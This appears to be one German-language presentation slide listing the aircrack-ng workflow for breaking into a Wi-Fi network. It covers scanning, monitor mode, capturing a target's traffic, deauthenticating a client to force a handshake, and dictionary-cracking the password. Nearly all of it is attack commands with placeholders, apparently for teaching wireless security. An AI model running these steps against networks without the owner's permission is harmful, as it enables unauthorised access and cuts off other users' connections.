Wireless LAN
0x040x0A
:: Vorbereiten
Scan: iwlist <device> scan | grep -A 6 Cell
Monitoring: airmon-ng start <device> <#>
:: Lauschen
airodump-ng --bssid <bssid> --channel <#> -w <datei*> <mon_dev>
:: Attacke
warten auf Login provizieren
aireplay-ng --deauth # -a <bssid> -c <client_mac> <mon_dev>
Kennwort raten
aircrack-ng -w <woerterbuch> <datei*>
01:00
CREATED WITH FREE SOFTWARE